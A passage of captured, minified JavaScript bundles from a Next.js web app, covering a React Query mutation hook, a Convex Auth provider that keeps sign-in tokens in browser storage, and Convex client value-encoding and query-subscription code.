${t}`:t)}apply(){this.count++,this.styleTag&&(this.styleTag.innerHTML=this.style)}isApplied(){return!!this.styleTag}createStyleTag(){if("undefined"==typeof document||this.isApplied()||null===this.rootNode)return this.styleTag;let t=document.createElement("style");return t.type="text/css",t.id=this.id,(this.rootNode??document.head).appendChild(t),t}addRule(t){let e=this.storedClasses[t.key];return u(e)?e:(this.storedClasses[t.key]=t.hash,this.storedStyles[t.hash]=[t.property,t.value],this.append(t.toString()),t.hash)}};function v(t,e){for(let s in t)e(s.trim(),t[s])}function y(t,e){let s=new m(t,e);return{create:function(t){let e={};return(function t(e,s,i){let r=[];return v(s,(o,a)=>{if(n(o))return t(e,a,i.addPrecondition(o)).forEach(t=>r.push(t));r.push([o,s[o],i.addScope(o)])}),r})(s,t,new f(s)).forEach(([t,r,u])=>{(function t(e,s,r){let u=new Set;return v(s,(s,h)=>{let c=[];if(n(s))c=t(e,h,r.addPostcondition(s));else if("."===s)c=i(h);else if(a(s))c=function(e,s,i,r){e.append(i+" {");let n=t(e,s,r);return e.append("}"),n}(e,h,s,r);else if("--"===s)c=function(e,s,i){let r=new Set,n=[];if(v(s,(s,a)=>{if(o(s,a))return void n.push(d.genRule(s,a));g(t(e,a??{},i),r)}),!i.scopeClassName)return r;if(n.length){let t=n.join(" ");e.append(`${p(i.preconditions,{right:i.scopeClassName})} {${t}}`)}return r.add(i.scopeClassName),r}(e,h,r);else if(o(s,h)){let t=r.createRule(s,h);e.addRule(t),u.add(t.hash)}return g(c,u)}),u})(s,r,u).forEach(s=>{var i,r;i=t,r=s,e[i]=e[i]??new Set,e[i].add(r)})}),s.apply(),e},getStyle:s.getStyle.bind(s),isApplied:s.isApplied.bind(s)}}function g(t,e){return t.forEach(t=>e.add(t)),e}},83902:(t,e,s)=>{s.d(e,{n:()=>l});var i=s(31760),r=s(1903),n=s(68940),o=s(96061),a=s(22385),u=class extends o.Q{#r;#n=void 0;#o;#a;constructor(t,e){super(),this.#r=t,this.setOptions(e),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){let e=this.options;this.options=this.#r.defaultMutationOptions(t),(0,a.f8)(this.options,e)||this.#r.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),e?.mutationKey&&this.options.mutationKey&&(0,a.EN)(e.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(t){this.#u(),this.#h(t)}getCurrentResult(){return this.#n}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#h()}mutate(t,e){return this.#a=e,this.#o?.removeObserver(this),this.#o=this.#r.getMutationCache().build(this.#r,this.options),this.#o.addObserver(this),this.#o.execute(t)}#u(){let t=this.#o?.state??(0,r.$)();this.#n={...t,isPending:"pending"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset}}#h(t){n.j.batch(()=>{if(this.#a&&this.hasListeners()){let e=this.#n.variables,s=this.#n.context;t?.type==="success"?(this.#a.onSuccess?.(t.data,e,s),this.#a.onSettled?.(t.data,null,e,s)):t?.type==="error"&&(this.#a.onError?.(t.error,e,s),this.#a.onSettled?.(void 0,t.error,e,s))}this.listeners.forEach(t=>{t(this.#n)})})}},h=s(6653),c=s(5370);function l(t,e){let s=(0,h.jE)(e),[r]=i.useState(()=>new u(s,t));i.useEffect(()=>{r.setOptions(t)},[r,t]);let o=i.useSyncExternalStore(i.useCallback(t=>r.subscribe(n.j.batchCalls(t)),[r]),()=>r.getCurrentResult(),()=>r.getCurrentResult()),a=i.useCallback((t,e)=>{r.mutate(t,e).catch(c.l)},[r]);if(o.error&&(0,c.G)(r.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:a,mutateAsync:o.mutate}}},96707:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(57699).A)("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/83168-9816cbbf51844cea.js
body_size: 2877
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[83168],{18877:(e,t,n)=>{n.d(t,{OJ:()=>g,eB:()=>u,As:()=>c});var r=n(58236),a=n(31760);let l=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,a.createContext)(void 0),s=(0,a.createContext)(void 0);function c(){return(0,a.useContext)(s)}let d=(0,a.createContext)(null),f="__convexAuthOAuthVerifier",h="__convexAuthJWT",w="__convexAuthRefreshToken",v="__convexAuthServerStateFetchTime";function g({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:g,storageNamespace:m,replaceURL:y,children:b}){let _=(0,a.useRef)(t?._state.token??null),[x,p]=(0,a.useState)(null===_.current),[A,R]=(0,a.useState)(_.current),M=e.verbose??!1,E=(0,a.useCallback)(t=>{M&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[M]),{storageSet:I,storageGet:P,storageRemove:T,storageKey:$}=function(e,t){let n=function(){let[e,t]=(0,a.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,a.useMemo)(()=>e??n(),[e]),l=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,a.useCallback)(e=>`${e}_${l}`,[t]),i=(0,a.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,a.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,a.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(g,m),[L,O]=(0,a.useState)(!1),j=(0,a.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await T(h),await T(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await I(h,n),await I(w,t)}t=n}r!==(null!==t)&&await n?.(),R(t),p(!1)},[I,T]);(0,a.useEffect)(()=>{let e=async e=>{if(L)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return S("beforeunload",e),()=>{C("beforeunload",e)}}),(0,a.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===g&&e.key===$(h)){let t=e.newValue;E(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return S("storage",e),()=>C("storage",e)},[j]);let N=(0,a.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===l.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,E(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),U=(0,a.useCallback)(async e=>{let{tokens:t}=await N(e);return E(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),F=(0,a.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},a=await P(f)??void 0;await T(f);let l=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:a});if(void 0!==l.redirect){let e=new URL(l.redirect);return await I(f,l.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==l.tokens){let{tokens:e}=l;return E(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==l.tokens}}return{signingIn:!1}},[e,j,P]),V=(0,a.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}E("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),J=(0,a.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return E(`returning synced token, is null: ${null===t}`),t;let n=await P(w)??null;return null!==n?(O(!0),await U({refreshToken:n}).finally(()=>{O(!1)}),E(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),E("returning null, there is no refresh token"),null)})}return _.current},[U,V,P]),D=(0,a.useRef)(!1);(0,a.useEffect)(()=>{if(void 0===g)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await P(h)??null;E(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=P(v),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;I(v,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(D.current||n){if(n&&!D.current&&(!c||c())){D.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await y(e.pathname+e.search+e.hash),await F(void 0,{code:n}),D.current=!1})()}}else e()},[e,P]);let q=(0,a.useMemo)(()=>({signIn:F,signOut:V}),[F,V]),z=null!==A,B=(0,a.useMemo)(()=>({isLoading:x,isAuthenticated:z,fetchAccessToken:J}),[J,x,z]);return(0,r.jsx)(s.Provider,{value:B,children:(0,r.jsx)(u.Provider,{value:q,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function m(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function y(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=m(e);null===n.currentlyRunning?y(e,{currentlyRunning:t().finally(()=>{let t=m(e).waiting.shift();m(e).currentlyRunning=null,y(e,{...m(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):y(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function S(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}},28622:(e,t,n)=>{n.d(t,{ConvexAuthNextjsClientProvider:()=>i});var r=n(58236),a=n(31760),l=n(18877),o=n(1199);function i(e){let{apiRoute:t,serverState:n,storage:i,storageNamespace:u,shouldHandleCode:s,verbose:c,children:d}=e,f=(0,a.useCallback)(async(e,n)=>{let r=await fetch(null!=t?t:"/api/auth",{body:JSON.stringify({action:e,args:n}),method:"POST"});return await r.json()},[t]),h=(0,a.useMemo)(()=>({authenticatedCall:f,unauthenticatedCall:f,verbose:c}),[f,c]);return(0,r.jsx)(l.OJ,{client:h,serverState:n,onChange:o.g,storage:"undefined"==typeof window?void 0:"inMemory"===i?null:window.localStorage,storageNamespace:null!=u?u:function(e,t){if(void 0===e)throw Error("Missing environment variable `".concat(t,"`"));return e}("https://tacit-zebra-427.convex.cloud","NEXT_PUBLIC_CONVEX_URL"),replaceURL:e=>{window.history.replaceState({},"",e)},shouldHandleCode:s,children:d})}},42475:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{callServer:function(){return r.callServer},createServerReference:function(){return l.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}});let r=n(37896),a=n(62636),l=n(51274)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/53902-f53d8ff818d35ad8.js
body_size: 20181
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[53902],{1121:(e,t,s)=>{s.d(t,{E$:()=>g,cy:()=>b,du:()=>function e(t){if(null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t)return t;if(Array.isArray(t))return t.map(t=>e(t));if("object"!=typeof t)throw Error(`Unexpected type of ${t}`);let s=Object.entries(t);if(1===s.length){let e=s[0][0];if("$bytes"===e){if("string"!=typeof t.$bytes)throw Error(`Malformed $bytes field on ${t}`);return i.toByteArray(t.$bytes).buffer}if("$integer"===e){if("string"!=typeof t.$integer)throw Error(`Malformed $integer field on ${t}`);return d(t.$integer)}if("$float"===e){if("string"!=typeof t.$float)throw Error(`Malformed $float field on ${t}`);let e=i.toByteArray(t.$float);if(8!==e.byteLength)throw Error(`Received ${e.byteLength} bytes, expected 8 for $float`);let s=new DataView(e.buffer).getFloat64(0,!0);if(!l(s))throw Error(`Float ${s} should be encoded as a number`);return s}if("$set"===e)throw Error("Received a Set which is no longer supported as a Convex type.");if("$map"===e)throw Error("Received a Map which is no longer supported as a Convex type.")}let r={};for(let[s,i]of Object.entries(t))f(s),r[s]=e(i);return r},rz:()=>v});var i=s(58735),r=s(8559);let n=BigInt("-9223372036854775808"),o=BigInt("9223372036854775807"),a=BigInt("0"),u=BigInt("8"),h=BigInt("256");function l(e){return Number.isNaN(e)||!Number.isFinite(e)||Object.is(e,-0)}let c=DataView.prototype.setBigInt64?function(e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);let t=new ArrayBuffer(8);return new DataView(t).setBigInt64(0,e,!0),i.fromByteArray(new Uint8Array(t))}:function(e){e<a&&(e-=n+n);let t=e.toString(16);t.length%2==1&&(t="0"+t);let s=new Uint8Array(new ArrayBuffer(8)),r=0;for(let i of t.match(/.{2}/g).reverse())s.set([parseInt(i,16)],r++),e>>=u;return i.fromByteArray(s)},d=DataView.prototype.getBigInt64?function(e){let t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);return new DataView(t.buffer).getBigInt64(0,!0)}:function(e){let t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);let s=a,r=a;for(let e of t)s+=BigInt(e)*h**r,r++;return s>o&&(s+=n+n),s};function f(e){if(e.length>1024)throw Error(`Field name ${e} exceeds maximum field name length 1024.`);if(e.startsWith("$"))throw Error(`Field name ${e} starts with a '$', which is reserved.`);for(let t=0;t<e.length;t+=1){let s=e.charCodeAt(t);if(s<32||s>=127)throw Error(`Field name ${e} has invalid character '${e[t]}': Field names can only contain non-control ASCII characters`)}}function g(e){return JSON.stringify(e,(e,t)=>void 0===t?"undefined":"bigint"==typeof t?`${t.toString()}n`:t)}function y(e,t,s,a){if(void 0===e){let e=s&&` (present at path ${s} in original object ${g(t)})`;throw Error(`undefined is not a valid Convex value${e}. To learn about Convex's supported types, see https://docs.convex.dev/using/types.`)}if(null===e)return e;if("bigint"==typeof e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);return{$integer:c(e)}}if("number"==typeof e)if(!l(e))return e;else{let t=new ArrayBuffer(8);return new DataView(t).setFloat64(0,e,!0),{$float:i.fromByteArray(new Uint8Array(t))}}if("boolean"==typeof e||"string"==typeof e)return e;if(e instanceof ArrayBuffer)return{$bytes:i.fromByteArray(new Uint8Array(e))};if(Array.isArray(e))return e.map((e,i)=>y(e,t,s+`[${i}]`,!1));if(e instanceof Set)throw Error(p(s,"Set",[...e],t));if(e instanceof Map)throw Error(p(s,"Map",[...e],t));if(!(0,r.iY)(e)){let i=e?.constructor?.name;throw Error(p(s,i?`${i} `:"",e,t))}let u={},h=Object.entries(e);for(let[e,i]of(h.sort(([e,t],[s,i])=>e===s?0:e<s?-1:1),h))void 0!==i?(f(e),u[e]=y(i,t,s+`.${e}`,!1)):a&&(f(e),u[e]=m(i,t,s+`.${e}`));return u}function p(e,t,s,i){return e?`${t}${g(s)} is not a supported Convex type (present at path ${e} in original object ${g(i)}). To learn about Convex's supported types, see https://docs.convex.dev/using/types.`:`${t}${g(s)} is not a supported Convex type.`}function m(e,t,s){if(void 0===e)return{$undefined:null};if(void 0===t)throw Error(`Programming error. Current value is ${g(e)} but original value is undefined`);return y(e,t,s,!1)}function v(e){return y(e,e,"",!1)}function b(e){return m(e,e,"")}},8559:(e,t,s)=>{function i(e){if(void 0===e)return{};if(!n(e))throw Error(`The arguments to a Convex function must be an object. Received: ${e}`);return e}function r(e){if(void 0===e)throw Error("Client created with undefined deployment address. If you used an environment variable, check that it's set.");if("string"!=typeof e)throw Error(`Invalid deployment address: found ${e}".`);if(!(e.startsWith("http:")||e.startsWith("https:")))throw Error(`Invalid deployment address: Must start with "https://" or "http://". Found "${e}".`);try{new URL(e)}catch{throw Error(`Invalid deployment address: "${e}" is not a valid URL. If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}if(e.endsWith(".convex.site"))throw Error(`Invalid deployment address: "${e}" ends with .convex.site, which is used for HTTP Actions. Convex deployment URLs typically end with .convex.cloud? If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}function n(e){let t="object"==typeof e,s=Object.getPrototypeOf(e),i=null===s||s===Object.prototype||s?.constructor?.name==="Object";return t&&i}s.d(t,{R6:()=>r,Zy:()=>i,iY:()=>n})},15872:(e,t,s)=>{s.d(t,{du:()=>i.du,ik:()=>o.i,o4:()=>n,rz:()=>i.rz,v:()=>r.v});var i=s(1121),r=s(86931),n=s(58735),o=s(33079);s(33622)},23833:(e,t,s)=>{s.d(t,{T8:()=>u,Y7:()=>h,Z4:()=>l,i7:()=>c,sA:()=>d,y4:()=>a});var i=Object.defineProperty,r=(e,t,s)=>((e,t,s)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);function n(e){switch(e){case"query":return"Q";case"mutation":return"M";case"action":return"A";case"any":return"?"}}class o{constructor(e){r(this,"_onLogLineFuncs"),r(this,"_verbose"),this._onLogLineFuncs={},this._verbose=e.verbose}addLogLineListener(e){let t=Math.random().toString(36).substring(2,15);for(let e=0;e<10&&void 0!==this._onLogLineFuncs[t];e++)t=Math.random().toString(36).substring(2,15);return this._onLogLineFuncs[t]=e,()=>{delete this._onLogLineFuncs[t]}}logVerbose(...e){if(this._verbose)for(let t of Object.values(this._onLogLineFuncs))t("debug",`${new Date().toISOString()}`,...e)}log(...e){for(let t of Object.values(this._onLogLineFuncs))t("info",...e)}warn(...e){for(let t of Object.values(this._onLogLineFuncs))t("warn",...e)}error(...e){for(let t of Object.values(this._onLogLineFuncs))t("error",...e)}}function a(e){let t=new o(e);return t.addLogLineListener((e,...t)=>{switch(e){case"debug":console.debug(...t);break;case"info":default:console.log(...t);break;case"warn":console.warn(...t);break;case"error":console.error(...t)}}),t}function u(e){return new o(e)}function h(e,t,s,i,r){let o=n(s);if("object"==typeof r&&(r=`ConvexError ${JSON.stringify(r.errorData,null,2)}`),"info"===t){let t=r.match(/^\[.*?\] /);if(null===t)return void e.error(`[CONVEX ${o}(${i})] Could not parse console.log`);let s=r.slice(1,t[0].length-2),n=r.slice(t[0].length);e.log(`%c[CONVEX ${o}(${i})] [${s}]`,"color:rgb(0, 145, 255)",n)}else e.error(`[CONVEX ${o}(${i})] ${r}`)}function l(e,t){let s=`[CONVEX FATAL ERROR] ${t}`;return e.error(s),Error(s)}function c(e,t,s){let i=n(e);return`[CONVEX ${i}(${t})] ${s.errorMessage}
  Called by client`}function d(e,t){return t.data=e.errorData,t}},30856:(e,t,s)=>{s.d(t,{Jc:()=>n,QY:()=>r});var i=s(56652);let r=Symbol.for("toReferencePath");function n(e){let t;if("string"==typeof e)t=e.startsWith("function://")?{functionHandle:e}:{name:e};else if(e[i.A])t={name:e[i.A]};else{let s=e[r]??null;if(!s)throw Error(`${e} is not a functionReference`);t={reference:s}}return t}},31587:(e,t,s)=>{s.d(t,{r:()=>i});let i="1.24.1"},33079:(e,t,s)=>{s.d(t,{i:()=>h});var i,r,n=s(1121),o=Object.defineProperty,a=(e,t,s)=>((e,t,s)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);let u=Symbol.for("ConvexError");class h extends(r=Error,i=u,r){constructor(e){super("string"==typeof e?e:(0,n.E$)(e)),a(this,"name","ConvexError"),a(this,"data"),a(this,i,!0),this.data=e}}},33622:(e,t,s)=>{s.d(t,{c:()=>a});let i=()=>Array.from({length:4},()=>0),r=i(),n=i();function o(e,t){let s,i;if(e<128)return t[0]=e,1;if(e<=2047)s=1,i=192;else if(e<=65535)s=2,i=224;else if(e<=1114111)s=3,i=240;else throw Error("Invalid code point");t[0]=(e>>6*s)+i;let r=1;for(;s>0;s--){let i=e>>6*(s-1);t[r++]=128|63&i}return r}function a(e,t){return function e(t,s){return t[0]===s[0]?function(t,s){if(null==t)return 0;if("number"==typeof t){if("number"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){if(isNaN(e)||isNaN(t)){let s=new ArrayBuffer(8),i=new ArrayBuffer(8);new DataView(s).setFloat64(0,e,!0),new DataView(i).setFloat64(0,t,!0);let r=BigInt(new DataView(s).getBigInt64(0,!0)),n=BigInt(new DataView(i).getBigInt64(0,!0)),o=(0x8000000000000000n&r)!==0n,a=(0x8000000000000000n&n)!==0n;return isNaN(e)!==isNaN(t)?isNaN(e)?o?-1:1:a?1:-1:o!==a?o?-1:1:r<n?-1:+(r!==n)}return Object.is(e,t)?0:Object.is(e,-0)?Object.is(t,0)?-1:-Math.sign(t):Object.is(t,-0)?Object.is(e,0)?1:Math.sign(e):e<t?-1:1}(t,s)}if("string"==typeof t){if("string"!=typeof s)throw Error(`Unexpected type ${s}`);return function(e,t){let s=e.length,i=t.length,a=Math.min(s,i);for(let s=0;s<a;){let i=e.codePointAt(s),a=t.codePointAt(s);if(i!==a){if(i<128&&a<128)return i-a;let e=o(i,r),t=o(a,n);var u=r,h=e,l=n,c=t;let s=Math.min(h,c);for(let e=0;e<s;e++){let t=u[e],s=l[e];if(t!==s)return t-s}return h-c}s+=i>65535?2:1}return s-i}(t,s)}if("bigint"==typeof t||"boolean"==typeof t||"string"==typeof t)return t<s?-1:+(t!==s);if(!Array.isArray(t)||!Array.isArray(s))throw Error(`Unexpected type ${t}`);for(let i=0;i<t.length&&i<s.length;i++){let r=e(t[i],s[i]);if(0!==r)return r}return t.length<s.length?-1:+(t.length>s.length)}(t[1],s[1]):t[0]<s[0]?-1:1}(u(e),u(t))}function u(e){return void 0===e?[0,void 0]:null===e?[1,null]:"bigint"==typeof e?[2,e]:"number"==typeof e?[3,e]:"boolean"==typeof e?[4,e]:"string"==typeof e?[5,e]:e instanceof ArrayBuffer?[6,Array.from(new Uint8Array(e)).map(u)]:Array.isArray(e)?[7,e.map(u)]:[8,Object.keys(e).sort().map(t=>[t,e[t]]).map(u)]}},38396:(e,t,s)=>{let i;s.d(t,{sd:()=>D,Tb:()=>W});var r=s(31587),n=s(15872),o=s(23833);function a(e){let t,s,i=e.split(":");return 1===i.length?(t=i[0],s="default"):(t=i.slice(0,i.length-1).join(":"),s=i[i.length-1]),t.endsWith(".js")&&(t=t.slice(0,-3)),`${t}:${s}`}function u(e,t){return JSON.stringify({udfPath:a(e),args:(0,n.rz)(t)})}var h=Object.defineProperty,l=(e,t,s)=>((e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class c{constructor(){l(this,"nextQueryId"),l(this,"querySetVersion"),l(this,"querySet"),l(this,"queryIdToToken"),l(this,"identityVersion"),l(this,"auth"),l(this,"outstandingQueriesOlderThanRestart"),l(this,"outstandingAuthOlderThanRestart"),l(this,"paused"),l(this,"pendingQuerySetModifications"),this.nextQueryId=0,this.querySetVersion=0,this.identityVersion=0,this.querySet=new Map,this.queryIdToToken=new Map,this.outstandingQueriesOlderThanRestart=new Set,this.outstandingAuthOlderThanRestart=!1,this.paused=!1,this.pendingQuerySetModifications=new Map}hasSyncedPastLastReconnect(){return 0===this.outstandingQueriesOlderThanRestart.size&&!this.outstandingAuthOlderThanRestart}markAuthCompletion(){this.outstandingAuthOlderThanRestart=!1}subscribe(e,t,s,i){let r=a(e),o=u(r,t),h=this.querySet.get(o);if(void 0!==h)return h.numSubscribers+=1,{queryToken:o,modification:null,unsubscribe:()=>this.removeSubscriber(o)};{let e=this.nextQueryId++;this.querySet.set(o,{id:e,canonicalizedUdfPath:r,args:t,numSubscribers:1,journal:s,componentPath:i}),this.queryIdToToken.set(e,o);let a=this.querySetVersion,u=this.querySetVersion+1,h={type:"Add",queryId:e,udfPath:r,args:[(0,n.rz)(t)],journal:s,componentPath:i};return this.paused?this.pendingQuerySetModifications.set(e,h):this.querySetVersion=u,{queryToken:o,modification:{type:"ModifyQuerySet",baseVersion:a,newVersion:u,modifications:[h]},unsubscribe:()=>this.removeSubscriber(o)}}}transition(e){for(let t of e.modifications)switch(t.type){case"QueryUpdated":case"QueryFailed":{this.outstandingQueriesOlderThanRestart.delete(t.queryId);let e=t.journal;if(void 0!==e){let s=this.queryIdToToken.get(t.queryId);void 0!==s&&(this.querySet.get(s).journal=e)}break}case"QueryRemoved":this.outstandingQueriesOlderThanRestart.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}}queryId(e,t){let s=u(a(e),t),i=this.querySet.get(s);return void 0!==i?i.id:null}isCurrentOrNewerAuthVersion(e){return e>=this.identityVersion}setAuth(e){this.auth={tokenType:"User",value:e};let t=this.identityVersion;return this.paused||(this.identityVersion=t+1),{type:"Authenticate",baseVersion:t,...this.auth}}setAdminAuth(e,t){let s={tokenType:"Admin",value:e,impersonating:t};this.auth=s;let i=this.identityVersion;return this.paused||(this.identityVersion=i+1),{type:"Authenticate",baseVersion:i,...s}}clearAuth(){this.auth=void 0,this.markAuthCompletion();let e=this.identityVersion;return this.paused||(this.identityVersion=e+1),{type:"Authenticate",tokenType:"None",baseVersion:e}}hasAuth(){return!!this.auth}isNewAuth(e){return this.auth?.value!==e}queryPath(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).canonicalizedUdfPath:null}queryArgs(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).args:null}queryToken(e){return this.queryIdToToken.get(e)??null}queryJournal(e){return this.querySet.get(e)?.journal}restart(e){this.unpause(),this.outstandingQueriesOlderThanRestart.clear();let t=[];for(let s of this.querySet.values()){let i={type:"Add",queryId:s.id,udfPath:s.canonicalizedUdfPath,args:[(0,n.rz)(s.args)],journal:s.journal,componentPath:s.componentPath};t.push(i),e.has(s.id)||this.outstandingQueriesOlderThanRestart.add(s.id)}this.querySetVersion=1;let s={type:"ModifyQuerySet",baseVersion:0,newVersion:1,modifications:t};if(!this.auth)return this.identityVersion=0,[s,void 0];this.outstandingAuthOlderThanRestart=!0;let i={type:"Authenticate",baseVersion:0,...this.auth};return this.identityVersion=1,[s,i]}pause(){this.paused=!0}resume(){let e=this.pendingQuerySetModifications.size>0?{type:"ModifyQuerySet",baseVersion:this.querySetVersion,newVersion:++this.querySetVersion,modifications:Array.from(this.pendingQuerySetModifications.values())}:void 0,t=void 0!==this.auth?{type:"Authenticate",baseVersion:this.identityVersion++,...this.auth}:void 0;return this.unpause(),[e,t]}unpause(){this.paused=!1,this.pendingQuerySetModifications.clear()}removeSubscriber(e){let t=this.querySet.get(e);if(t.numSubscribers>1)return t.numSubscribers-=1,null;{this.querySet.delete(e),this.queryIdToToken.delete(t.id),this.outstandingQueriesOlderThanRestart.delete(t.id);let s=this.querySetVersion,i=this.querySetVersion+1,r={type:"Remove",queryId:t.id};return this.paused?this.pendingQuerySetModifications.has(t.id)?this.pendingQuerySetModifications.delete(t.id):this.pendingQuerySetModifications.set(t.id,r):this.querySetVersion=i,{type:"ModifyQuerySet",baseVersion:s,newVersion:i,modifications:[r]}}}}var d=Object.defineProperty,f=(e,t,s)=>((e,t,s)=>t in e?d(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class g{constructor(e){this.logger=e,f(this,"inflightRequests"),f(this,"requestsOlderThanRestart"),f(this,"inflightMutationsCount",0),f(this,"inflightActionsCount",0),this.inflightRequests=new Map,this.requestsOlderThanRestart=new Set}request(e,t){return new Promise(s=>{this.inflightRequests.set(e.requestId,{message:e,status:{status:t?"Requested":"NotSent",requestedAt:new Date,onResult:s}}),"Mutation"===e.type?this.inflightMutationsCount++:"Action"===e.type&&this.inflightActionsCount++})}onResponse(e){let t,s,i=this.inflightRequests.get(e.requestId);if(void 0===i||"Completed"===i.status.status)return null;let r="Mutation"===i.message.type?"mutation":"action",a=i.message.udfPath;for(let t of e.logLines)(0,o.Y7)(this.logger,"info",r,a,t);let u=i.status;if(e.success)t={success:!0,logLines:e.logLines,value:(0,n.du)(e.result)},s=()=>u.onResult(t);else{let 